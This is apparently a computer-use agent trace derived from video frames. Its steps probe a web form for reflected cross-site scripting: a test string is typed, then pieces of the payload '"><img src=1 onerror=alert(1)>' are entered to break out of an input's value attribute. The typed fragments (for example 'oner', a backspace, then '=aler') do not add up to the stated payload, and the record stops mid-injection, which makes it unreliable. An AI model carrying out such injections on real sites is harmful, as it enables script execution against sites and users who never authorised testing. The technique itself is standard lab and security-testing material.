
- Enter 'ghg', locate it inside the input tag's value attribute, then clear the field
triple_click(399, 195)

left_click(402, 295)

type("ghg")

double_click(433, 350)

left_click(403, 295)

- Start the payload with '"><' to close the value attribute and input tag
type("\"")

type(">")

type("<")

- Complete the payload '"><img src=1 onerror=alert(1)>' and dismiss the resulting alert showing 1
type("img")

type("src")

type("=1")

type("oner")

key("BackSpace")

type("=aler")
